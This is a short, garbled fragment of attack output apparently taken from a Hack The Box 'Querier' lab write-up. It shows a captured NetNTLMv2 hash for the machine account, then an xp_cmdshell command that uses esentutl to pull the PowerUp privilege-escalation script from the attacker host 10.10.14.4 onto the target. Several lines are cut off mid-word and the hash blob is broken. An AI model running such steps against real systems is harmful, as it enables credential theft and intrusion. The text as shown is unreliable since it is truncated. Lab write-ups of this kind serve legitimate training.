 [*] AUTHENTICATE_MESSAGE (HTB\QUERIER$,QUERIER)
[*] User QUERIER$\QUERIER authenticated successfully
[*] QUERIER$::HTB:4141414141414141:ba6d6bc8f5e0ff8b5d3f4303a00ecebc:010100000000000000d3ff8b5ef8d401d
100076006d0047004f0064005a00450055000300100048006e0065006e0047004e00540075000400100076006d0047004f006
0000000000000000000000400000025599a40f2fe9acdbf73baeee19f73e4a0ec8f00b781f597477c5c89d9c72fc0a0010000
2e00310030002e00310034002e0034000000000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:files)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.125,49675)
[*] Remaining connections []
SQL> xp_cmdshell esentutl.exe /y \\10.10.14.4\files\powerup.ps1 /d C:\Users\mssql-svc\powerup.ps1 /o
output
--------------------------------------------------------------------------------
NULL
Initiating COPY FILE mode...
es\powerup.ps1
vc\powerup.ps1
s (% complete)
20   30   40   50   60   70   80   90  100
----|----|----|----|----|----|----|----|
........................................
= 0x92a04 (600580) (0 MB)
ten             = 0x93000 (602112) (0 MB)
NULL
NULL
Operation completed successfully in 0.797 seconds.